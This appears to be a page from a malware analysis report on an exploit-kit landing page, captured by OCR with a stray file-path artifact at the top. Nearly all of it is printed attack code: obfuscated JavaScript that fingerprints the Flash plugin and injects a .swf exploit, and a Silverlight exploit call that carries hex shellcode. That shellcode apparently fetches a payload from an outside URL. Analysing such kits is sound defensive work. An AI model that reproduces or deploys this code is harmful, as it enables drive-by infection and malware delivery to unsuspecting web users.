</script><script type="text/javascript">dfjkdvEF=true;if((dfjkdvEF)){function fsgoðifohvbev(){ try{try{var kjfgkjfgfv=new hjsdf('ShockwaveFlash.ShockwaveFlash.6');try{ kjfgkjfgfv.AllowScriptAccess='always'}catch(e){return'6,0,0'}}catch(e){}return new hjsdf( 'ShockwaveFlash.ShockwaveFlash').GetVariable('$version').replace(/\D+/g,',').match(/^,?(.+),?$/ )[1]}catch(e){try{if(navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin){return( navigator.plugins["Shockwave Flash 2.0"]||navigator.plugins["Shockwave Flash"]). description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}}catch(e){}}return'0,0,0'}var version= fsgoðifohvbev();var vArr=version.split(',');if(vArr[0]==21){fkhjkghg()}else{ADfsdgs()} function fkhjkghg(hkcgdshfkj){ var SFfbfv = '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" allowScriptAccess=always width="21" height="32">'; SFfbfv = SFfbfv + '<param name="movie" value="'+ hkcgdshfkj +'" />'; SFfbfv = SFfbfv + '<param name="play" value="true"/>'; SFfbfv = SFfbfv + '<!--[if !IE]>-->'; SFfbfv = SFfbfv + '<object type="application/x-shockwave-flash" data="'+ hkcgdshfkj +'" allowScriptAccess=always width="11" height="14">'; SFfbfv = SFfbfv + '<param name="movie" value="'+ hkcgdshfkj +'" />'; SFfbfv = SFfbfv + '<param name="play" value="true"/>'; SFfbfv = SFfbfv + '<!--<![endif]-->'; SFfbfv = SFfbfv + '<!--[if !IE]>--></object><!--<![endif]-->'; SFfbfv = SFfbfv + '</object>'; document.write(SFfbfv); } fkhjkghg("/45786437956439785/127.swf")
Call for Silverlight exploit:
function ghjdfg() { ghjghj = "<object data='data:application/x-silverlight-2,' type='application/x-silverlight-2' width=10 height=10><param name='source' value='58036758967895465498645928​6/4596430977394697436579743867943​84.xap'/><param name='initParams' value='shell32=9090909090909090909090909090909090909090909090909090909090909090909090EB7133C9648B71308B760C8B761C8B5E088B7E208B3666394F1875F2C3608B6C24248B453C8B54287803D58B4A188B5A2003DDE334498B348B03F533FF33C0FCAC84C07407C1CF0D03F8EBF43B7C242875E18B5A2403DD668B0C4B8B5A1C03DD8B048B03C58944241C61C3E892FFFFFF5DEB05E8F3FFFFFF8BFD81EF0CFFFFFF8BF581EE7AFFFFFF81ED74FFFFFF6833CA8A5B53E884FFFFFF556A64FFD0578BF803FDA4807FFF0075F95F688E4E0EEC53E867FFFFFF33C966B96F6E516875726C6D54FFD068361A2F7050E84DFFFFFF33C951518D3781C698FFFFFF565751FFD06898FE8A0E53E831FFFFFF415156FFD0687ED8E27353E821FFFFFFFFD07A2E746D700021212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121FF70C7FDDEC0AFDA687474703A2F2F64652E7069636C6F676F2E78797A2F7A2E7068703F69643D31323700000000'/></object>"; hjkhjk(ghjghj) }
Payload launch (via wscript):
4/7